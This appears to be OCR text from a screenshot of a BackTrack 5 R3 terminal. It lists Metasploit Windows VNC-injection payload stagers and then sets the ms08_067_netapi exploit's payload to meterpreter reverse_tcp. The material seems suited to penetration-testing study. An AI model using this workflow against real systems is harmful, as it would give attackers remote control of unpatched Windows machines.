 root@bt: ~
File Edit View Terminal Help
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind
TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind
TCP Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Rever
se HTTP Stager
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection), Rever
se HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Rever
se TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Rever
se TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Rever
se Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Rever
se TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Rever
se All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Rever
se TCP Stager (DNS)
<< back | track 5 r3
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) >